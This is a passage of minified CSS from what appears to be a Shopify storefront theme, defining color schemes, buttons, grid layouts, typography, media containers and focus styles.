0.85;--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;--alpha-button-border: 1;--color-badge-background: var(--color-background);--color-badge-border: var(--color-foreground);--alpha-badge-border: 0.1;--accent-color: var(--color-base-accent-1);--border-color: var(--color-foreground);}.color-background-2 {--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-2);--gradient-background: var(--gradient-base-background-2);--accent-color: var(--color-base-accent-1);}.color-inverse {--color-foreground: var(--color-base-background-1);--color-background: var(--color-base-text);--gradient-background: rgb(var(--color-base-text));--accent-color: var(--color-base-accent-1);}.color-accent-1, .color-accent-2 {--color-foreground: var(--color-base-solid-button-labels);--accent-color: var(--color-foreground);}.color-accent-1 {--color-background: var(--color-base-accent-1);--gradient-background: var(--gradient-base-accent-1);}.color-accent-2 {--color-background: var(--color-base-accent-2);--gradient-background: var(--gradient-base-accent-2);}.color-foreground-outline-button {--color-foreground: var(--color-base-outline-button-labels);}.color-foreground-accent-1 {--color-foreground: var(--color-base-accent-1);}.color-foreground-accent-2 {--color-foreground: var(--color-base-accent-2);}.color-foreground-text {--color-foreground: var(--color-base-text);}.accent-color-outline-button {--accent-color: var(--color-base-outline-button-labels);}.accent-color-accent-1 {--accent-color: var(--color-base-accent-1);}.accent-color-accent-2 {--accent-color: var(--color-base-accent-2);}.accent-color-background-1 {--accent-color: var(--color-base-background-1);}.accent-color-background-2 {--accent-color: var(--color-base-background-2);}.accent-color-text {--accent-color: var(--color-base-text);}.accent-2-color-outline-button {--accent-2-color: var(--color-base-outline-button-labels);}.accent-2-color-accent-1 {--accent-2-color: var(--color-base-accent-1);}.accent-2-color-accent-2 {--accent-2-color: var(--color-base-accent-2);}.accent-2-color-background-1 {--accent-2-color: var(--color-base-background-1);}.accent-2-color-background-2 {--accent-2-color: var(--color-base-background-2);}.accent-2-color-text {--accent-2-color: var(--color-base-text);}.text-color-outline-button {color: rgb(var(--color-base-outline-button-labels));--color-foreground: var(--color-base-outline-button-labels);}.text-color-accent-1 {color: rgb(var(--color-base-accent-1));--color-foreground: var(--color-base-accent-1);}.text-color-accent-2 {color: rgb(var(--color-base-accent-2));--color-foreground: var(--color-base-accent-2);}.text-color-background-1 {color: rgb(var(--color-base-background-1));--color-foreground: var(--color-base-background-1);}.text-color-background-2 {color: rgb(var(--color-base-background-2));--color-foreground: var(--color-base-background-2);}.text-color-text {color: rgb(var(--color-base-text));--color-foreground: var(--color-base-text);}.text-color-custom {color: var(--text-color-custom);}.color-accent-1, .color-accent-2, .color-background-2, .color-inverse {--color-link: var(--color-foreground);--alpha-link: 0.7;--color-button: var(--color-foreground);--color-button-text: var(--color-background);--color-badge-background: var(--color-background);--color-badge-border: var(--color-background);--alpha-badge-border: 1;}.button--secondary, .button--tertiary {--color-button-text: var(--color-base-outline-button-labels);}.button--secondary {--color-button: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 0;}.color-accent-1 .button--secondary, .color-accent-2 .button--secondary, .color-background-2 .button--secondary, .color-inverse .button--secondary {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.button--tertiary {--color-button: var(--color-base-outline-button-labels);--alpha-button-background: 0;--alpha-button-border: 0.2;}.color-accent-1 .button--tertiary, .color-accent-2 .button--tertiary, .color-background-2 .button--tertiary, .color-inverse .button--tertiary {--color-button: var(--color-foreground);--color-button-text: var(--color-foreground);}.color-background-1, .color-background-2, :root {--color-card-hover: var(--color-base-text);}.color-inverse {--color-card-hover: var(--color-base-background-1);}.color-accent-1, .color-accent-2 {--color-card-hover: var(--color-base-solid-button-labels);}.color-icon-text, :root {--color-icon: rgb(var(--color-base-text));}.color-icon-accent-1 {--color-icon: rgb(var(--color-base-accent-1));}.color-icon-accent-2 {--color-icon: rgb(var(--color-base-accent-2));}.color-icon-outline-button {--color-icon: rgb(var(--color-base-outline-button-labels));}.material-icon--custom-color {color: var(--color-icon);}.contains-card--product, .product-card-wrapper .card {--border-radius: var(--product-card-corner-radius);--border-width: var(--product-card-border-width);--border-opacity: var(--product-card-border-opacity);--shadow-horizontal-offset: var(--product-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--product-card-shadow-vertical-offset);--shadow-blur-radius: var(--product-card-shadow-blur-radius);--shadow-opacity: var(--product-card-shadow-opacity);--shadow-visible: var(--product-card-shadow-visible);--image-padding: var(--product-card-image-padding);--text-alignment: var(--product-card-text-alignment);}.collection-card-wrapper .card, .contains-card--collection {--border-radius: var(--collection-card-corner-radius);--border-width: var(--collection-card-border-width);--border-opacity: var(--collection-card-border-opacity);--shadow-horizontal-offset: var(--collection-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--collection-card-shadow-vertical-offset);--shadow-blur-radius: var(--collection-card-shadow-blur-radius);--shadow-opacity: var(--collection-card-shadow-opacity);--shadow-visible: var(--collection-card-shadow-visible);--image-padding: var(--collection-card-image-padding);--text-alignment: var(--collection-card-text-alignment);}.article-card-wrapper .card, .contains-card--article {--border-radius: var(--blog-card-corner-radius);--border-width: var(--blog-card-border-width);--border-opacity: var(--blog-card-border-opacity);--shadow-horizontal-offset: var(--blog-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--blog-card-shadow-vertical-offset);--shadow-blur-radius: var(--blog-card-shadow-blur-radius);--shadow-opacity: var(--blog-card-shadow-opacity);--shadow-visible: var(--blog-card-shadow-visible);--image-padding: var(--blog-card-image-padding);--text-alignment: var(--blog-card-text-alignment);}.contains-content-container, .content-container {--border-radius: var(--text-boxes-radius);--border-width: var(--text-boxes-border-width);--border-opacity: var(--text-boxes-border-opacity);--shadow-horizontal-offset: var(--text-boxes-shadow-horizontal-offset);--shadow-vertical-offset: var(--text-boxes-shadow-vertical-offset);--shadow-blur-radius: var(--text-boxes-shadow-blur-radius);--shadow-opacity: var(--text-boxes-shadow-opacity);--shadow-visible: var(--text-boxes-shadow-visible);}.contains-media, .global-media-settings {--border-radius: var(--media-radius);--border-width: var(--media-border-width);--border-opacity: var(--media-border-opacity);--shadow-horizontal-offset: var(--media-shadow-horizontal-offset);--shadow-vertical-offset: var(--media-shadow-vertical-offset);--shadow-blur-radius: var(--media-shadow-blur-radius);--shadow-opacity: var(--media-shadow-opacity);--shadow-visible: var(--media-shadow-visible);}.hidden, .no-js-inline, .no-js:not(html), html.no-js .no-js-hidden {display: none !important;}html.no-js .no-js:not(html) {display: block !important;}html.no-js .no-js-inline {display: inline-block !important;}.page-width {max-width: var(--page-width);margin: 0 auto;padding: 0 1.5rem;}.page-width-desktop {padding: 0;margin: 0 auto;}.page-width--full {max-width: none;}.isolate {position: relative;z-index: 0;}.circle {border-radius: 50%;overflow: hidden;}.full-width {width: 100%;}.fit-content, .select.fit-content {width: fit-content;}.margin-0 {margin: 0;}.flex {display: flex;}.flex-center {display: flex;align-items: center;justify-content: center;}.flex-space-between {display: flex;align-items: center;justify-content: space-between;}.flex-align-center {align-items: center;}.flex-justify-start, .flex-justify-left {justify-content: flex-start;}.flex-justify-center {justify-content: center;}.flex-justify-end, .flex-justify-right {justify-content: flex-end;}.flex-grow {flex-grow: 1;}.flex-shrink-0 {flex-shrink: 0;}.text--bold {font-weight: var(--font-body-weight-bold);}.section+.section {margin-top: var(--spacing-sections-mobile);}.element-margin-top {margin-top: 5rem;}.pointer-events--none {pointer-events: none;}.color-accent-1, .color-accent-2, .color-background-1, .color-background-2, .color-inverse, .color-custom, body {color: rgba(var(--color-foreground), 0.9);background-color: rgb(var(--color-background));}.custom-border {border: solid var(--border-thickness) rgba(var(--border-color), var(--border-opacity));}.custom-border-hex {border: solid var(--border-thickness) var(--border-color);}.custom-border-radius {border-radius: var(--border-radius);}.custom-bg {background: var(--bg-color);}.no-background {background: none;}.text-color {color: var(--text-color);}.index-0 {--index: 0;}.index-1 {--index: 1;}.index-2 {--index: 2;}.index-3 {--index: 3;}.index-4 {--index: 4;}@media screen and (min-width: 750px) {.desktop-index-0 {--index: 0;}.desktop-index-1 {--index: 1;}.desktop-index-2 {--index: 2;}.desktop-index-3 {--index: 3;}.desktop-index-4 {--index: 4;}.desktop-hidden {display: none !important;}}@media screen and (max-width: 749px) {.mobile-index-0 {--index: 0;}.mobile-index-1 {--index: 1;}.mobile-index-2 {--index: 2;}.mobile-index-3 {--index: 3;}.mobile-index-4 {--index: 4;}.mobile-hidden {display: none !important;}}.track-order-form {padding-bottom: 2rem;margin: 0 auto;max-width: 60rem;}.track-order-form .field {margin-top: 3rem;}.background-secondary {background-color: rgba(var(--color-foreground), 0.04);}.grid-auto-flow {display: grid;grid-auto-flow: column;}.page-margin, .shopify-challenge__container {margin: 7rem auto;}.rte-width {max-width: 82rem;margin: 0 auto 2rem;}.list-unstyled {margin: 0;padding: 0;}.visually-hidden {position: absolute !important;overflow: hidden;width: 1px;height: 1px;margin: -1px;padding: 0;border: 0;clip: rect(0 0 0 0);word-wrap: normal !important;}.visually-hidden--inline {margin: 0;height: 1em;}.overflow-hidden, .overflow-hidden-mobile, .overflow-hidden-tablet {overflow: hidden;}body.overflow-hidden {height: 100vh;}.skip-to-content-link:focus {z-index: 9999;position: inherit;overflow: auto;width: auto;height: auto;clip: auto;}.icon-arrow, .title-wrapper-with-link .link-with-icon svg {width: 1.5rem;}.full-width-link {position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 2;}.disclosure-has-popup, .media, summary {position: relative;}::selection {background-color: rgba(var(--color-foreground), 0.2);}.text-body {font-size: 1.5rem;letter-spacing: 0.06rem;line-height: calc(1 + 0.8 / var(--font-body-scale));font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.h0, .h1, .h2, .h3, .h4, .h5, h1, h2, h3, h4, h5 {font-family: var(--font-heading-family);font-style: var(--font-heading-style);font-weight: var(--font-heading-weight);letter-spacing: calc(var(--font-heading-scale) * var(--font-heading-letter-spacing));color: rgb(var(--color-foreground));line-height: calc(1 + var(--font-heading-line-height) / max(1, var(--font-heading-scale)));word-break: break-word;}.h6, .link--text:hover, blockquote, h6 {color: rgba(var(--color-foreground), 0.9);}.hxl {font-size: calc(var(--font-heading-scale) * 4rem);}.h0 {font-size: calc(var(--font-heading-scale) * 3.25rem);}.h1, h1 {font-size: calc(var(--font-heading-scale) * 2.25rem);}.h2, h2 {font-size: calc(var(--font-heading-scale) * 2rem);}.h3, h3 {font-size: calc(var(--font-heading-scale) * 1.7rem);}.h4, h4 {font-size: calc(var(--font-heading-scale) * 1.45rem);}.h5, h5 {font-size: calc(var(--font-heading-scale) * 1.2rem);}.font-size--desktop-auto {font-size: var(--font-size);}@media only screen and (min-width: 750px) {.hxl {font-size: calc(var(--font-heading-scale) * 5.5rem);}.h0 {font-size: calc(var(--font-heading-scale) * 4.25rem);}.h1, h1 {font-size: calc(var(--font-heading-scale) * 3rem);}.h2, h2 {font-size: calc(var(--font-heading-scale) * 2.4rem);}.h3, h3 {font-size: calc(var(--font-heading-scale) * 1.8rem);}.h5, h5 {font-size: calc(var(--font-heading-scale) * 1.3rem);}.font-size--desktop-auto {font-size: calc(var(--font-size) * 1.15);}}.h6, h6 {margin-block-start: 1.67em;margin-block-end: 1.67em;}.font-size, .font-size--responsive {font-size: var(--font-size);}@media only screen and (max-width: 749px) {.font-size--responsive {font-size: var(--mobile-font-size);}}.font-body, .font-body-bold {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.font-body-bold {font-weight: var(--font-body-weight-bold);}.heading-font, .font-headings {font-family: var(--font-heading-family);font-style: var(--font-heading-style);font-weight: var(--font-heading-weight);}blockquote {font-style: italic;border-left: 0.2rem solid rgba(var(--color-foreground), 0.2);padding-left: 1rem;}.caption {font-size: 1rem;letter-spacing: 0.07rem;line-height: calc(1 + 0.7 / var(--font-body-scale));}.caption-with-letter-spacing {font-size: 1rem;letter-spacing: 0.13rem;line-height: calc(1 + 0.2 / var(--font-body-scale));text-transform: uppercase;}.caption-with-letter-spacing--medium {font-size: 1.2rem;letter-spacing: 0.16rem;}.caption-with-letter-spacing--large {font-size: 1.4rem;letter-spacing: 0.18rem;}.caption-large, .customer .field input, .customer select, .field__input, .form__label, .select__select {font-size: 1.3rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.04rem;}.color-foreground, .link--text {color: rgb(var(--color-foreground));}table:not([class]) {table-layout: fixed;border-collapse: collapse;font-size: 1.4rem;border-style: hidden;box-shadow: 0 0 0 0.1rem rgba(var(--color-foreground), 0.2);}table:not([class]) td, table:not([class]) th {padding: 1em;border: 0.1rem solid rgba(var(--color-foreground), 0.2);}.left {text-align: left;}.center {text-align: center;}.right {text-align: right;}.order-first {order: -1;}@media screen and (max-width: 749px) {.mobile-left {text-align: left;}.mobile-center {text-align: center;}.mobile-right {text-align: right;}.mobile-order-first {order: -1;}}@media screen and (min-width: 750px) {.desktop-left {text-align: left;}.desktop-center {text-align: center;}.desktop-right {text-align: right;}.desktop-order-first {order: -1;}}.uppercase {text-transform: uppercase;}.light {opacity: 0.7;}.circle-divider:last-of-type::after, a:empty, article:empty, div:empty, dl:empty, h1:empty, h2:empty, h3:empty, h4:empty, h5:empty, h6:empty, p:empty, section:empty, ul:empty {display: none;}.customer a, .link {cursor: pointer;display: inline-block;border: none;box-shadow: none;color: rgb(var(--color-link));background-color: transparent;font-size: 1.4rem;font-family: inherit;}.music-player__btn[disabled], a:not([href]) {cursor: not-allowed;}.link-with-icon {display: inline-flex;font-size: 1.4rem;font-weight: 600;letter-spacing: 0.1rem;text-decoration: none;margin-bottom: 4.5rem;}.link-with-icon .icon {width: 1.5rem;margin-left: 1rem;}.circle-divider::after {content: "\2022";margin: 0 1.3rem 0 1.5rem;}hr {border: none;height: 0.1rem;background-color: rgba(var(--color-foreground), 0.2);display: block;margin: 5rem 0;}.full-unstyled-link {text-decoration: none;color: currentColor;display: block;}.placeholder {background-color: rgba(var(--color-foreground), 0.04);color: rgba(var(--color-foreground), 0.55);fill: rgba(var(--color-foreground), 0.55);}details>* {box-sizing: border-box;}:root {--duration-short: 100ms;--duration-default: 200ms;--duration-long: 500ms;}.customer a, .underlined-link {color: rgba(var(--color-link), var(--alpha-link));text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness 0.1s;}.customer a:hover, .underlined-link:hover {color: rgb(var(--color-link));text-decoration-thickness: 0.2rem;}.h3 .icon-arrow, h3 .icon-arrow {width: calc(var(--font-heading-scale) * 1.5rem);}.animate-arrow .icon-arrow path {transform: translateX(-0.25rem);transition: transform var(--duration-short) ease;}.animate-arrow:hover .icon-arrow path {transform: translateX(-0.05rem);}.cart-discount {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);}.cart-discount-form {margin: 1.5rem 0;}.cart-discount-form__row {display: flex;align-items: center;}.cart-discount-form .button {min-width: auto;min-height: 4.7rem;padding: 0 2.5rem;margin-left: 0.5rem;}.cart-discount-form .field input {padding-left: 1.25rem;}.cart-discount-form .field input:focus~label, .cart-discount-form .field label, .cart-discount-form .field__input:not(:placeholder-shown)~.field__label {left: calc(var(--inputs-border-width) + 1.25rem);}.cart-discount-form__error {margin: 0;font-size: 1.4rem;display: none;color: #dd1d1d;}.shopify-policy__container {padding-bottom: 3rem;}summary {cursor: pointer;}summary .icon-caret{position: absolute;height: 0.6rem;right: 1.5rem;top: calc(50% - 0.2rem);transition: transform 0.2s ease-in-out;}details[open] > summary .icon-caret {transform: rotate(180deg);}summary::-webkit-details-marker {display: none;}.disclosure-has-popup[open]>summary::before {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 2;display: block;cursor: default;content: " ";background: 0 0;}.disclosure-has-popup>summary::before {display: none;}.disclosure-has-popup[open]>summary+* {z-index: 100;}.no-js .focus-inset:focus:not(:focus-visible), .no-js .focus-offset:focus:not(:focus-visible), .no-js :focus:not(:focus-visible), :focus {outline: 0;box-shadow: none;}:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.3rem;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.focused, .no-js :focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.3rem;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.focus-inset:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: -0.2rem;box-shadow: 0 0 0.2rem 0 rgba(var(--color-foreground), 0.3);}.focused.focus-inset, .no-js .focus-inset:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: -0.2rem;box-shadow: 0 0 0.2rem 0 rgba(var(--color-foreground), 0.3);}.focus-none {box-shadow: none !important;outline: 0 !important;}.focus-offset:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 1rem;box-shadow: 0 0 0 1rem rgb(var(--color-background)), 0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);}.focus-offset.focused, .no-js .focus-offset:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 1rem;box-shadow: 0 0 0 1rem rgb(var(--color-background)), 0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);}.rte:after {clear: both;content: "";display: block;}.rte>p:first-child {margin-top: 0;}.rte>p:last-child {margin-bottom: 0;}.rte table {table-layout: fixed;}@media screen and (min-width: 750px) {.rte table td {padding-left: 1.2rem;padding-right: 1.2rem;}}.rte img {border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));margin-bottom: var(--media-shadow-vertical-offset);}.rte ul, .rte ol {list-style-position: inside;padding-left: 2rem;}.rte li {list-style: inherit;}.rte li:last-child {margin-bottom: 0;}.rte a {color: rgba(var(--color-link), var(--alpha-link));text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness var(--duration-short) ease;}.rte a:hover {color: rgb(var(--color-link));text-decoration-thickness: 0.2rem;}.rte blockquote {display: inline-flex;}.rte blockquote>* {margin: -0.5rem 0 -0.5rem 0;}.content-rte>* {margin: 0;}.content-rte>*+* {margin-top: 2rem;}.content-rte>product-form {display: block;}.block-margins>*:first-child, .block-margins>style:first-child+* {margin-top: 0 !important;}.block-margins>*:last-child {margin-bottom: 0 !important;}.title, .title-wrapper-with-link {margin: 3rem 0 2rem;}.title-wrapper-with-link .title {margin: 0;}.title .link {font-size: inherit;}.title-wrapper {margin-bottom: 3rem;}.title-wrapper-with-link {display: flex;justify-content: center;align-items: flex-end;gap: 1rem;margin-bottom: 3rem;flex-wrap: wrap;}.title-wrapper-with-link--spacing {justify-content: space-between;}.title--primary {margin: 4rem 0;}.title-wrapper--self-padded-mobile, .title-wrapper--self-padded-tablet-down {padding-left: 1.5rem;padding-right: 1.5rem;}.title-wrapper-with-link .link-with-icon {margin: 0;flex-shrink: 0;display: flex;align-items: center;}.title-wrapper-with-link a {color: rgb(var(--color-link));margin-top: 0;flex-shrink: 0;}.title-wrapper--no-top-margin, .title-wrapper--no-top-margin>.title {margin-top: 0;}.title-with-highlight {--hightlight-color: rgb(var(--accent-color));}.title-with-highlight strong {color: var(--hightlight-color);font-weight: var(--font-heading-weight);}.subtitle {font-size: 1.8rem;line-height: calc(1 + 0.8 / var(--font-body-scale));letter-spacing: 0.06rem;color: rgba(var(--color-foreground), 0.7);}.subtitle--small {font-size: 1.4rem;letter-spacing: 0.1rem;}.subtitle--medium {font-size: 1.6rem;letter-spacing: 0.08rem;}.collage-wrapper-title, .collection-hero__title, .collection__title, .main-page-title, .page-title, .title--primary, .title-wrapper, .title-wrapper--no-top-margin, .title-wrapper--self-padded-mobile, .title-wrapper--self-padded-tablet-down, .title-wrapper-with-link {text-align: center;}section-group {display: block;}.section-group-grid {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;}.section-group__container .page-width, .section-group__container div[class*="-padding"] {padding: 0;}.section-group__container .section-group__container__child-grid {grid-template-columns: repeat(1, 1fr);}.section-group__container {width: 100%;min-width: 0;}@media screen and (max-width: 999px) {.section-group-grid {grid-template-columns: repeat(1, 1fr);}.section-group-grid--mobile-reverse .section-group__section-two-container {order: -1;}}.grid {display: flex;flex-wrap: wrap;align-items: flex-start;margin-bottom: 2rem;padding: 0;column-gap: var(--grid-mobile-horizontal-spacing);row-gap: var(--grid-mobile-vertical-spacing);}.grid--stretch, .grid--stretch ul.splide__list {align-items: stretch;}.grid--stretch .splide__slide__container {height: 100%;}.grid:last-child, .mb-0 {margin-bottom: 0;}.grid__item {width: calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);flex-grow: 1;flex-shrink: 0;}.grid--gapless.grid {column-gap: 0;row-gap: 0;}.grid--1-col .grid__item {max-width: 100%;width: 100%;}.grid--3-col .grid__item {width: calc(33.33% - var(--grid-mobile-horizontal-spacing) * 2 / 3);}@media screen and (min-width: 750px) {.page-width {padding: 0 5rem;}.page-width--narrow {padding: 0 9rem;}.page-width-desktop {padding: 0;}.page-width-tablet {padding: 0 5rem;}.desktop-full-page, .desktop-full-page-no-padding {max-width: none;}.desktop-full-page-no-padding {padding-left: 0;padding-right: 0;}.section+.section {margin-top: var(--spacing-sections-desktop);}.element-margin {margin-top: calc(5rem + var(--page-width-margin));}blockquote {padding-left: 1.5rem;}.caption {font-size: 1.2rem;}hr {margin: 7rem 0;}.disclosure-has-popup[open]>summary+* {z-index: 4;}.facets .disclosure-has-popup[open]>summary+* {z-index: 2;}.title-wrapper--self-padded-mobile {padding-left: 0;padding-right: 0;}.grid {column-gap: var(--grid-desktop-horizontal-spacing);row-gap: var(--grid-desktop-vertical-spacing);}.grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--3-col .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}}.grid--2-col .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);}@media screen and (min-width: 750px) {.grid--2-col .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--4-col-tablet .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);}.grid--3-col-tablet .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}.grid--2-col-tablet .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}}@media screen and (max-width: 989px) {.grid--1-col-tablet-down .grid__item {width: 100%;max-width: 100%;}.slider--tablet.grid--peek {margin: 0;width: 100%;}.slider--tablet.grid--peek .grid__item {box-sizing: content-box;margin: 0;}}@media screen and (min-width: 990px) {.page-width--narrow {max-width: 72.6rem;padding: 0;}.page-width-desktop {max-width: var(--page-width);padding: 0 5rem;}.large-up-hide {display: none !important;}.title, .title-wrapper-with-link {margin: 5rem 0 3rem;}.title--primary {margin: 2rem 0;}.title-wrapper-with-link {align-items: center;}.title-wrapper-with-link .title {margin-bottom: 0;}.title-wrapper--self-padded-tablet-down {padding-left: 0;padding-right: 0;}.grid--6-col-desktop .grid__item {width: calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);max-width: calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);}.grid--5-col-desktop .grid__item {width: calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);max-width: calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);}.grid--4-col-desktop .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);}.grid--3-col-desktop .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}.grid--2-col-desktop .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--1-col-desktop {flex: 0 0 100%;max-width: 100%;}.grid--1-col-desktop .grid__item {width: 100%;max-width: 100%;}}@media screen and (max-width: 749px) {.small-hide {display: none !important;}.mobile-full-page {max-width: none !important;padding-left: 0;padding-right: 0;}.mobile-page-width-padding {padding-left: 1.5rem;padding-right: 1.5rem;}.page-width--mobile-narrow {width: calc(100% - 4rem / var(--font-body-scale));margin-left: auto;margin-right: auto;}.grid__item.slider__slide--full-width {width: 100%;max-width: none;}.grid--peek.slider--mobile {margin: 0;width: 100%;}.grid--peek.slider--mobile .grid__item {box-sizing: content-box;margin: 0;}.grid--peek .grid__item {min-width: 35%;}.grid--peek.slider .grid__item:first-of-type {margin-left: 1.5rem;}.grid--peek.slider:after {margin-left: calc(-1 * var(--grid-mobile-horizontal-spacing));}.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);}.grid--peek .grid__item, .slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) - 3rem);}.slider--mobile.grid--peek.grid--1-col-tablet-down .grid__item, .slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item {width: calc(100% - var(--grid-mobile-horizontal-spacing) - 3rem);}}@media screen and (min-width: 750px) and (max-width: 989px) {.medium-hide {display: none !important;}.slider--tablet.grid--peek .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek.grid--3-col-tablet .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek.grid--2-col-tablet .grid__item, .slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek .grid__item:first-of-type {margin-left: 1.5rem;}.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--1-col-tablet-down.grid--peek .grid__item {width: calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem);}}.media {display: block;background-color: rgba(var(--color-foreground), 0.1);overflow: hidden;}.media--transparent {background-color: transparent;}.media model-viewer, .media> :not(.zoom):not(.deferred-media__poster-button) {display: block;max-width: 100%;position: absolute;top: 0;left: 0;height: 100%;width: 100%;}.media>img, .media>video, .media>internal-video video {object-fit: cover;object-position: center center;transition: opacity 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94);}.media>internal-video video {width: 100%;height: 100%;}.media--fit-contain>img, .media--fit-contain>video, .media--fit-contain>internal-video video {object-fit: contain;}.media--square {padding-bottom: 100%;}.media--portrait {padding-bottom: 125%;}.media--landscape {padding-bottom: 66.6%;}.media--cropped {padding-bottom: 56%;}.media--16-9 {padding-bottom: 56.25%;}.media--circle {padding-bottom: 100%;border-radius: 50%;}.media.media--hover-effect>img+img {opacity: 0;}.media-background {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;pointer-events: none;}deferred-media, details[open] .modal-overlay {display: block;}.button, .cart__dynamic-checkout-buttons [role="button"], .cart__dynamic-checkout-buttons iframe, .customer button, .shopify-challenge__button, .shopify-payment-button [role="button"], button.shopify-payment-button__button--unbranded {--shadow-horizontal-offset: var(--buttons-shadow-horizontal-offset);--shadow-vertical-offset: var(--buttons-shadow-vertical-offset);--shadow-blur-radius: var(--buttons-shadow-blur-radius);--shadow-opacity: var(--buttons-shadow-opacity);--shadow-visible: var(--buttons-shadow-visible);--border-offset: var(--buttons-border-offset);--border-opacity: calc(1 - var(--buttons-border-opacity));border-radius: var(--buttons-radius-outset);position: relative;font-weight: 700;}.button, .customer button, .shopify-challenge__button, button.shopify-payment-button__button--unbranded {min-width: calc(12rem + var(--buttons-border-width) * 2);min-height: calc(4.5rem + var(--buttons-border-width) * 2);font-weight: 700;}.shopify-payment-button__button--branded {z-index: auto;}.cart__dynamic-checkout-buttons iframe {box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-base-text), var(--shadow-opacity));}.button, .customer button, .shopify-challenge__button {display: inline-flex;justify-content: center;align-items: center;border: 0;padding: 0 3rem;font: inherit;text-decoration: none;color: rgb(var(--color-button-text));transition: box-shadow var(--duration-short) ease;-webkit-appearance: none;appearance: none;background-color: rgba(var(--color-button), var(--alpha-button-background));font-weight: 700;z-index: 0;}.button span {position: relative;z-index: 2;}.button--prefix-icon .button__label::before, .button--suffix-icon .button__label::after {content: "";font-size: inherit;display: block;width: var(--icon-scale);height: var(--icon-scale);background-size: cover;background-position: center;position: absolute;top: 50%;transform: translateY(-50%);}.button--prefix-icon .button__label {padding-left: calc(var(--icon-scale) + var(--icon-spacing));}.button--prefix-icon .button__label::before {left: 0;}.button--suffix-icon .button__label {padding-right: calc(var(--icon-scale) + var(--icon-spacing));}.button--suffix-icon .button__label::after {right: 0;}.button.loading .button__label::before, .button.loading .button__label::after {display: none;}.button.loading .loading-overlay__spinner {display: flex !important;}.music-player__btn, .scroll-to-top-btn {display: flex;border-radius: 50%;box-shadow: 0.1rem 0.1rem 1rem rgba(0, 0, 0, 0.3);}.select__select, .text-area {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.button:before, .cart__dynamic-checkout-buttons [role="button"]:before, .customer button:before, .shopify-challenge__button:before, .shopify-payment-button [role="button"]:before, .shopify-payment-button__button--unbranded:before {content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 